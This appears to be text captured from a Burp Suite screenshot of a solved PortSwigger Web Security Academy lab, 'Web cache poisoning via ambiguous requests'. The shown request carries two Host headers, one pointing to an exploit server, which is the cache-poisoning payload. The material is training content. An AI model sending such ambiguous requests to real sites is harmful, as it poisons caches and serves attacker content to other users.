 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
rp Project Intruder Repeater Window Help Param Miner
ashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
× 5 × 6 × ...
Send Cancel < > Target: https://0a51004004fa4348c05834a000fe0021.web-security-academy.net HTTP/1 ?
equest
etty Raw Hex \n
GET / HTTP/1.1
Host:
0a51004004fa4348c05834a000fe0021.web-security-academy.net
Host:
exploit-0abd009b04d643e2c06034ca01e30042.web-security-academy
.net
Cookie: _lab=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 0
5 X-Cache: miss
6 Connection: close
7 Content-Length: 10896
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
https://exploit-0abd009b04d643e2c06034ca01e30042.web-security-academy.net
WebSecurity
Academy
Web cache poisoning via ambiguous requests
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue le
Craft a response